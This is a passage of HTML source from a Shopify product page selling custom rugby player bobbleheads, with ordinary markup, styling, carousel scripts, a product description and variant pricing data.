  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <!-- <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>-->
      <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7208151744548" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-rugby-player-bobble-head" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Rugby%20Player%20Bobble%20Head&amp;url=https://www.bobblegifts.com/products/custom-rugby-player-bobble-head" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-rugby-player-bobble-head&amp;media=//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_1024x1024.jpg?v=1670416880&amp;description=Custom%20Rugby%20Player%20Bobble%20Head" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/customized-sports-bobbleheads">customized sports bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-rugby-player-bobble-head?variant=40540452913188" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7208151744548,"title":"Custom Rugby Player Bobble Head","handle":"custom-rugby-player-bobble-head","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-07T20:41:13+08:00","created_at":"2022-12-07T20:41:14+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40540452913188,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540452945956,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540452978724,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453011492,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453044260,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453077028,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453109796,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453142564,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster 